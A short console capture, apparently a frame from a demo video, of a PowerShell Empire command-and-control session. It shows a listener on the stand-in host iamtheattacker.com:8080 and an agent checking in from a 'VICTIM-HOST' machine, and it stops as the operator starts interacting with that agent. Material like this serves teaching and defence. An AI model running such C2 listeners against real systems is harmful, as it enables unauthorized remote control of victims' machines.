 123 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > listeners
[*] Active listeners:
ID Name Host Type Delay/Jitter Ki
llDate Redirect Target
-- ---- ---- ------- ------------ --
------ ---------------
1 test http://iamtheattacker.com:8080 native 5/0.0
(Empire: listeners) > [+] Initial agent SDD4K1G2WBYLBNFE from 172.16.195.154 now active
agents
[*] Active agents:
Name Internal IP Machine Name Username Process
Delay Last Seen
--------- ----------- ------------ --------- -------
----- --------------------
SDD4K1G2WBYLBNFE 172.16.195.154 VICTIM-HOST VICTIM-HOST\Robert Ppowershell/3692
5/0.0 2015-11-17 19:00:12
(Empire: agents) > interact S